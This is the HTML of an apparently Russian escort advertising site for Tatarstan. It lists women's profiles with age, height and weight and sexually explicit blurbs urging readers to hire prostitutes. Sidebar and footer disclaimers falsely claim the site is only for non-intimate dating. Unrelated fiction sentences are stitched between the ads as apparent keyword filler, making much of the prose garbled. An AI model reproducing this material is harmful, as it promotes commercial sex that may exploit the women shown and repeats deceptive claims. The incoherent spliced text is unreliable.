<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="783" height="432" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-20.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-20.jpg 783w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-20-300x166.jpg 300w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-20-768x424.jpg 768w" sizes="auto, (max-width: 783px) 100vw, 783px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/severina.html" title="Северина">Северина</a></h2>
<p></center> </p>
<p><p> Я девушка, которая никогда не теряет веру в доброту и добрые дела. </p>
<table style="height: 108px;" width="100%">
<tr>
<th>Имя девушки</th>
<td>Северина</td>
</tr>
<tr>
<th>Рост, Вес</th>
<td>171 см, 60 кг</td>
</tr>
<tr>
<th>Возраст</th>
<td>26</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/severina.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="698" height="421" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-9.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-9.jpg 698w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-9-300x181.jpg 300w" sizes="auto, (max-width: 698px) 100vw, 698px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/amaliya4.html" title="Амалия">Амалия</a></h2>
<p></center> </p>
<p><p> Я креативная и творческая девушка. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b; font-weight: bold;">Имя: </span>Амалия</li>
<li><span style="color: #00426b; font-weight: bold;">Возраст: </span>25</li>
<li><span style="color: #00426b; font-weight: bold;">Квартира: </span>Есть</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/amaliya4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="351" height="637" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-8.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-8.jpg 351w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-8-165x300.jpg 165w" sizes="auto, (max-width: 351px) 100vw, 351px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/marselina.html" title="Марселина">Марселина</a></h2>
<p></center> </p>
<p><p> В моей жизни спорт занимает особое место, так как он помогает мне сохранять хорошую физическую форму и активность!!!! </p>
<table style="height: 108px;" width="100%">
<tr>
<th>Имя девушки</th>
<td>Марселина</td>
</tr>
<tr>
<th>Рост, Вес</th>
<td>184 см, 50 кг</td>
</tr>
<tr>
<th>Возраст</th>
<td>30</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/marselina.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="492" height="668" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-43.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-43.jpg 492w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-43-221x300.jpg 221w" sizes="auto, (max-width: 492px) 100vw, 492px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/yaroslava-2.html" title="Ярослава">Ярослава</a></h2>
<p></center> </p>
<p><p> Да, да это именно я, та которую, ты ищешь!!! Я общительная и дружелюбная девушка, готовая к интересному общению и новым знакомствам. </p>
<table style="height: 108px;" width="100%">
<tr>
<th>Имя</th>
<td>Ярослава</td>
</tr>
<tr>
<th>Рост, Вес</th>
<td>168 см, 51 кг</td>
</tr>
<tr>
<th>Возраст</th>
<td>27</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/yaroslava-2.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  А мне это очень не нравилось. Хороший человек был, и мечта у него хорошая. </p>
<p>За ним выехал из ворот купец на ослике и тоже снял шляпу, чтобы было видно, что и у него нет лица. Тебе следует почаще бывать в городе, тогда ты будешь в курсе событий. </p>
<blockquote><p>Если у вас намечается встреча с друзьями, то практически всегда вам не будет лишним привнести в такую компанию соблазнительных, и веселых девушек. Леди модельной наружности не будут надоедать или вести себя не по компанейски. Дамы отлично проведут время вместе со всеми, затем пойдут в апартаменты, чтобы подарить каждому яркие ощущения.</p></blockquote>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="467" height="657" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-21.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-21.jpg 467w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-21-213x300.jpg 213w" sizes="auto, (max-width: 467px) 100vw, 467px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/agafya-2.html" title="Агафья">Агафья</a></h2>
<p></center> </p>
<p><p> Если вы ищете позитив, смех и веселье в своей жизни, то вы пришли по адресу. </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Имя</td>
<td>Агафья</td>
</tr>
<tr>
<td>Возраст</td>
<td>23</td>
</tr>
<tr>
<td>Рост</td>
<td>170</td>
</tr>
<tr>
<td>Вес</td>
<td>56</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/agafya-2.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  Подбирать шлюх при помощи данного сайта попроще, чем по ночам искать в гостиницах путану. И цена дешевле. </p>
<blockquote><p>В какой бы ценовой категории не располагалась бы данная женщина, будьте уверены, что каждая из них заставит ваше сердце стучать чаще, а член стоять колом от желания.</p></blockquote>
<div class="zem_rp_wrap zem_rp_th_vertical" id="zem_rp_first">
<div class="zem_rp_content">
<div class="showmobile">
<h3 class="related_post_title">Новые</h3>
</div>
<div class="showmobile">
<ul class="related_post zem_rp">
<li data-position="0" data-poid="in-521" data-post-type="none"><a href="https://116prosti-tutki.ru/asya4.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-16-150x150.jpg" alt="Ася" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/asya4.html" class="zem_rp_title">Ася</a></li>
<li data-position="1" data-poid="in-115" data-post-type="none"><a href="https://116prosti-tutki.ru/dzhemma4.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-8-150x150.jpg" alt="Джемма" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/dzhemma4.html" class="zem_rp_title">Джемма</a></li>
<li data-position="2" data-poid="in-444" data-post-type="none"><a href="https://116prosti-tutki.ru/anelya.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/1-5-150x150.jpg" alt="Анеля" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/anelya.html" class="zem_rp_title">Анеля</a></li>
<li data-position="3" data-poid="in-214" data-post-type="none"><a href="https://116prosti-tutki.ru/tereza.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-27-150x150.jpg" alt="Тереза" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/tereza.html" class="zem_rp_title">Тереза</a></li>
<li data-position="4" data-poid="in-478" data-post-type="none"><a href="https://116prosti-tutki.ru/roberta5.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-31-150x150.jpg" alt="Роберта" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/roberta5.html" class="zem_rp_title">Роберта</a></li>
<li data-position="5" data-poid="in-190" data-post-type="none"><a href="https://116prosti-tutki.ru/yuliya.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-17-150x150.jpg" alt="Юлия" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/yuliya.html" class="zem_rp_title">Юлия</a></li>
<li data-position="6" data-poid="in-210" data-post-type="none"><a href="https://116prosti-tutki.ru/yuniya-5.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-26-150x150.jpg" alt="Юния" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/yuniya-5.html" class="zem_rp_title">Юния</a></li>
<li data-position="7" data-poid="in-599" data-post-type="none"><a href="https://116prosti-tutki.ru/praskovya-2.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-57-150x150.jpg" alt="Прасковья" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/praskovya-2.html" class="zem_rp_title">Прасковья</a></li>
<li data-position="8" data-poid="in-242" data-post-type="none"><a href="https://116prosti-tutki.ru/damira.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-32-150x150.jpg" alt="Дамира" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/damira.html" class="zem_rp_title">Дамира</a></li>
<li data-position="9" data-poid="in-18" data-post-type="none"><a href="https://116prosti-tutki.ru/nastya.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/4-150x150.jpg" alt="Настя" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/nastya.html" class="zem_rp_title">Настя</a></li>
<li data-position="10" data-poid="in-581" data-post-type="none"><a href="https://116prosti-tutki.ru/agafiya5.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-19-150x150.jpg" alt="Агафия" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/agafiya5.html" class="zem_rp_title">Агафия</a></li>
<li data-position="11" data-poid="in-2" data-post-type="none"><a href="https://116prosti-tutki.ru/roberta.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-150x150.jpg" alt="Роберта" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/roberta.html" class="zem_rp_title">Роберта</a></li>
<li data-position="12" data-poid="in-464" data-post-type="none"><a href="https://116prosti-tutki.ru/gayane.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-27-150x150.jpg" alt="Гаянэ" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/gayane.html" class="zem_rp_title">Гаянэ</a></li>
<li data-position="13" data-poid="in-2048" data-post-type="none"><a href="https://116prosti-tutki.ru/olesya.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/1-150x150.jpg" alt="Олеся" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/olesya.html" class="zem_rp_title">Олеся</a></li>
<li data-position="14" data-poid="in-452" data-post-type="none"><a href="https://116prosti-tutki.ru/pamela.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-26-150x150.jpg" alt="Памела" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/pamela.html" class="zem_rp_title">Памела</a></li>
<li data-position="15" data-poid="in-238" data-post-type="none"><a href="https://116prosti-tutki.ru/lina.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-31-150x150.jpg" alt="Лина" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/lina.html" class="zem_rp_title">Лина</a></li>
</ul>
</div>
</div>
</div>
<p> Заказать индивидуалку в сети очень не просто. Нужно хорошо изучить все сайты знакомств и сайты проституток. Чаще всего, если предлагают снять блядь без денег или говорят, что девушка сама хочет секса, то скорее всего это не правда.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="604" height="403" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-24.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-24.jpg 604w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-24-300x200.jpg 300w" sizes="auto, (max-width: 604px) 100vw, 604px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/eteri.html" title="Этери">Этери</a></h2>
<p></center> </p>
<p><p> Я всегда готова поднять настроение своей искрометной шуткой или неожиданным актом доброты! </p>
<table width="100%" cellpadding=10 cellspacing=0>
<tr>
<td height="30" width="50%"><span style="color: #00426b;">Имя девушки</span></td>
<td>Этери</td>
</tr>
<tr>
<td height="30"><span style="color: #00426b;">Возраст</span></td>
<td>32</td>
</tr>
<tr>
<td height="30"><span style="color: #00426b;">Рост, Вес</p>
<td>169 см, 60 кг</td>
<p></span></td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/eteri.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="754" height="462" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-1.jpg 754w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-1-300x184.jpg 300w" sizes="auto, (max-width: 754px) 100vw, 754px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/anush.html" title="Ануш">Ануш</a></h2>
<p></center> </p>
<p><p> Готова поддержать вашу мечту и вместе создать что-то удивительное! </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Имя</td>
<td>Ануш</td>
</tr>
<tr>
<td>Возраст</td>
<td>31</td>
</tr>
<tr>
<td>Рост</td>
<td>164</td>
</tr>
<tr>
<td>Вес</td>
<td>45</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/anush.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  С поливом растений прекрасно справлялась автоматическая поливочная система, но вот за роботом, ухаживающим за плодовыми деревьями, ягодными кустарниками и посадками овощей, нужен был глаз, да, глаз. У высокого глухого забора лейтенант останавливается. </p>
<blockquote><p>Индивидуалки Татарстана готовы к интимным играм, и разнообразным свиданиям. Дамы с удовольствием применяют секс-игрушки: плетки, фаллосы, наручники, и прочую атрибутику, при этом она точно может возбудить любого мужчину.</p></blockquote>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="410" height="593" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-14.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-14.jpg 410w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-14-207x300.jpg 207w" sizes="auto, (max-width: 410px) 100vw, 410px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/larisa-2.html" title="Лариса">Лариса</a></h2>
<p></center> </p>
<p><p> Привет, я постоянно ищу новые знакомства и увлекательные разговоры! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя девушки</span> &#8212; Лариса</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 36</li>
<li><span style="color: #00426b;">Рост, Вес</span> 164 см, 56 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/larisa-2.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="422" height="763" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-1.jpg 422w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-1-166x300.jpg 166w" sizes="auto, (max-width: 422px) 100vw, 422px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/aza.html" title="Аза">Аза</a></h2>
<p></center> </p>
<p><p> Оптимизма и новых знакомств никогда не бывает много! </p>
<table width="100%" cellpadding=10 cellspacing=0>
<tr>
<td height="30" width="50%"><span style="color: #00426b;">Имя девушки</span></td>
<td>Аза</td>
</tr>
<tr>
<td height="30"><span style="color: #00426b;">Возраст</span></td>
<td>27</td>
</tr>
<tr>
<td height="30"><span style="color: #00426b;">Рост, Вес</p>
<td>167 см, 60 кг</td>
<p></span></td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/aza.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="441" height="700" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-29.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-29.jpg 441w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-29-189x300.jpg 189w" sizes="auto, (max-width: 441px) 100vw, 441px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/feliciya4.html" title="Фелиция">Фелиция</a></h2>
<p></center> </p>
<p><p> Я просто девушка, которая ценит каждый момент жизни и старается получить от нее максимум! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя девушки</span> &#8212; Фелиция</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 34</li>
<li><span style="color: #00426b;">Рост, Вес</span> 183 см, 61 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/feliciya4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  Девушки расходились, некоторые оставались ждать, пока дракон соизволит показаться из своего убежища. Аби не балакало зайве. Но тут же я вспомнила, что звонить надо три раза.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="800" height="1066" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-14.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-14.jpg 800w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-14-225x300.jpg 225w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-14-768x1023.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/agniya4.html" title="Агния">Агния</a></h2>
<p></center> </p>
<p><p> Я верю, что смех &#8212; лучшее лекарство для души! </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Возраст</td>
<td>26</td>
</tr>
<tr>
<td>Имя</td>
<td>Агния</td>
</tr>
<tr>
<td>Масса</td>
<td>44</td>
</tr>
<tr>
<td>Рост</td>
<td>175</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/agniya4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="450" height="696" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-8.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-8.jpg 450w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-8-194x300.jpg 194w" sizes="auto, (max-width: 450px) 100vw, 450px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/ernestina4.html" title="Эрнестина">Эрнестина</a></h2>
<p></center> </p>
<p><p> Я непреодолимый оркестр смеха и радости! </p>
<ul class="dzamilpersaneg">
<li>Имя девушки &#8212; Эрнестина</li>
<li>Возраст &#8212; 26</li>
<li>Телосложение &#8212; Нормальное</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/ernestina4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="487" height="673" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-51.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-51.jpg 487w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-51-217x300.jpg 217w" sizes="auto, (max-width: 487px) 100vw, 487px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/evelina.html" title="Эвелина">Эвелина</a></h2>
<p></center> </p>
<p><p> Я &#8212; активная и веселая девушка, готовая прыгнуть с парашютом в мир приключений и новых знакомств! </p>
<ul class="dzamilpersaneg">
<li>Имя девушки &#8212; Эвелина</li>
<li>Возраст &#8212; 30</li>
<li>Телосложение &#8212; Нормальное</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/evelina.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>Свита сгрудилась возле кареты, и процессия убыстряет шаг. Использовав дверь как трамплин. Кончики пальцев мгновенно похолодели, и ритм сердца стал ощутимо зашкаливать. Да, твоя жизнь будет всегда полна риска и опасности. Подержав с минуту руки над ступнями, они принялись водить ими вдоль тела, до самой макушки, вверхвниз, вверхвниз. Теперь выбор индивидуалок Нового Дрожжаного предельно прост. Просто выбераете свой город, высматриваем красивую индивидуалку Татарстана и звоните по телефону. </p>
<p>Она также знала, что это не имеет значения. Пустой платяной шкаф зиял распахнутыми дверцами и пустым нутром. Мы систематически искажали планы человечества, чтобы подтолкнуть их в нужном нам направлении. <center><img decoding="async" src="https://116prosti-tutki.ru/fotos/270/3.jpg" alt="индевидуалки выезд татарстана" class=""/></center> </p>
<blockquote><p>Желаете снять отличную индивидуалку за небольшую сумму?! Вы играючи снимете у нас проститутку Татарстана, точно такую, какую хотите, потому как выбор на этом портале очень большой.</p></blockquote>
<p> <center><img decoding="async" src="https://116prosti-tutki.ru/fotos/211/3.jpg" alt="снять проститутку номером телефона новое дрожжаное" class=""/></center>   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="437" height="591" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-9.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-9.jpg 437w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-9-222x300.jpg 222w" sizes="auto, (max-width: 437px) 100vw, 437px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/angelina.html" title="Ангелина">Ангелина</a></h2>
<p></center> </p>
<p><p> Я &#8212; веселая и жизнерадостная девушка. </p>
<ul class="dzamilpersaneg">
<li>Имя девушки &#8212; Ангелина</li>
<li>Возраст &#8212; 34</li>
<li>Телосложение &#8212; Нормальное</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/angelina.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="451" height="669" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-52.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-52.jpg 451w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-52-202x300.jpg 202w" sizes="auto, (max-width: 451px) 100vw, 451px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/lolita.html" title="Лолита">Лолита</a></h2>
<p></center> </p>
<p><p> Я всегда настраиваю себя на хороший лад и поддерживаю светлую атмосферу вокруг себя. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b; font-weight: bold;">Имя девушки: </span>Лолита</li>
<li><span style="color: #00426b; font-weight: bold;">Возраст: </span>25</li>
<li><span style="color: #00426b; font-weight: bold;">Квартира: </span>Своя квартира</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/lolita.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="427" height="526" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-16.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-16.jpg 427w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-16-244x300.jpg 244w" sizes="auto, (max-width: 427px) 100vw, 427px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/larisa.html" title="Лариса">Лариса</a></h2>
<p></center> </p>
<p><p> Даже в самых обыденных моментах можно найти что-то интересное! </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Имя</td>
<td>Лариса</td>
</tr>
<tr>
<td>Возраст</td>
<td>28</td>
</tr>
<tr>
<td>Рост</td>
<td>162</td>
</tr>
<tr>
<td>Вес</td>
<td>45</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/larisa.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  Думаю, что снимать проститутку на улице не надо, потому что есть возможность подцепить какую-нибудь фигню, контингент их обслуживания очень большой. Да и вообще без бляди тоже не хотелось оставаться.</p>
</div>
		</div>

			</div>
</article>
		</main>
	</div>

	<div id="right-sidebar" class="widget-area sidebar is-right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="block-10" class="widget inner-padding widget_block">Сайт предназначен ТОЛЬКО ДЛЯ ЗНАКОМСТВ!!</aside><aside id="block-13" class="widget inner-padding widget_block"><p>Не упускайте возможность встретить новых и увлекательных людей в Татарстане без каких-либо ожиданий интимных отношений. Присоединяйтесь к нам уже сейчас и начните свое путешествие по поиску настоящих друзей и возможностей для серьезных отношений.</aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside>	</div>
</div>

	</div>
</div>



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88970720, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88970720" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-11" class="widget inner-padding widget_block">Добро пожаловать на замечательный <a href="http://belgorod-xxx.ru">сайт знакомств</a>, где мы создаем атмосферу, где люди могут строить красивые отношения, не связанные с интимной сферой. Мы понимаем, что каждый человек ищет что-то особенное, и наша цель - помочь вам найти именно то, что вы ищете.</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-8" class="widget inner-padding widget_block"><strong>По всем вопросам обращаться:
<p>fbyhfjfgjf55g@yandex.ru</strong></aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-12" class="widget inner-padding widget_block"><p>Мы понимаем, что каждый человек имеет свои уникальные желания и ожидания. Поэтому мы создали этот сайт, чтобы предоставить вам возможность встретить душевного партнера, с которым вы сможете разделить свои интересы, смех и радость жизни. Здесь у нас нет места для интимных отношений - это место для глубоких и искренних взаимоотношений.</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
									</div>
			</div>
		</footer>
		</div>



<script type="speculationrules">
